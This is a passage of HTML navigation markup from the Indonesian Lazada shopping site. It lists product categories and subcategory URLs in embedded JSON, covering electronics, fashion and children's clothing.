																<script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
																<a href="https://www.lazada.co.id/shop-gaming-konsol/"> <span>Game Console</span> </a>
																<script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
																<a href="https://www.lazada.co.id/beli-gadget/"> <span>Gadget</span> </a>
																<script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}] </script>
															</li>
															<li class="sub-item-remove-arrow" data-cate="cate_1_7">
																<a href="https://www.lazada.co.id/beli-tablet-2"> <span>Tablet</span> </a>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
																<a href="https://www.lazada.co.id/beli-aksesori-handphone"> <span>Aksesoris Handphone</span> </a>
																<script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
																<a href="https://www.lazada.co.id/beli-aksesori-komputer/"> <span>Aksesoris Komputer</span> </a>
																<script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
																<a href="https://www.lazada.co.id/shop-audio/"> <span>Audio</span> </a>
																<script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
																<a href="https://www.lazada.co.id/shop-perangkat-pintar/"> <span>Aksesoris Berteknologi</span> </a>
																<script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
																<a href="https://www.lazada.co.id/beli-aksesoris-2/"> <span>Aksesoris Kamera</span> </a>
																<script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
																<a href="https://www.lazada.co.id/shop-penyimpanan-data/"> <span>Penyimpanan Data</span> </a>
																<script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
																<a href="https://www.lazada.co.id/beli-printers/"> <span>Printer</span> </a>
																<script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
																<a href="https://www.lazada.co.id/beli-aksesori-handphone/"> <span>Aksesoris Tablet</span> </a>
																<script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
																<a href="https://www.lazada.co.id/beli-komponen-komputer/"> <span>Komponen Komputer</span> </a>
																<script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
																<a href="https://www.lazada.co.id/pakaian-wanita/"> <span>Pakaian Wanita</span> </a>
																<script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
																<a href="https://www.lazada.co.id/baju-muslim-wanita/"> <span>Baju Muslim</span> </a>
																<script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
																<a href="https://www.lazada.co.id/lingerie-baju-tidur/"> <span>Lingerie, Baju Tidur &amp; Santai</span> </a>
																<script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
																<a href="https://www.lazada.co.id/sepatu-wanita/"> <span>Sepatu Wanita</span> </a>
																<script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
																<a href="https://www.lazada.co.id/aksesoris-wanita/"> <span>Aksesoris</span> </a>
																<script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
																<a href="https://www.lazada.co.id/tas-wanita/"> <span>Tas Wanita</span> </a>
																<script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
																<a href="https://www.lazada.co.id/beli-perhiasan-wanita/"> <span>Perhiasan Wanita</span> </a>
																<script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
																<a href="https://www.lazada.co.id/beli-jam-tangan-wanita/"> <span>Jam Tangan Wanita</span> </a>
																<script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
																<a href="https://www.lazada.co.id/pakaian-pria/"> <span>Pakaian Pria</span> </a>
																<script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
																<a href="https://www.lazada.co.id/baju-muslim-pria/"> <span>Baju Muslim</span> </a>
																<script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
																<a href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/"> <span>Pakaian Dalam</span> </a>
																<script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
																<a href="https://www.lazada.co.id/sepatu-pria/"> <span>Sepatu Pria</span> </a>
																<script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
																<a href="https://www.lazada.co.id/aksesoris-pria/"> <span>Aksesoris</span> </a>
																<script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
																<a href="https://www.lazada.co.id/tas-pria/"> <span>Tas Pria</span> </a>
																<script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
																<a href="https://www.lazada.co.id/beli-perhiasan-pria/"> <span>Perhiasan Pria</span> </a>
																<script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
																<a href="https://www.lazada.co.id/beli-jam-tangan-pria/"> <span>Jam Tangan Pria</span> </a>
																<script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
															<li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
																<a href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki"> <span>Pakaian Anak Laki-laki</span> </a>
																<script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak 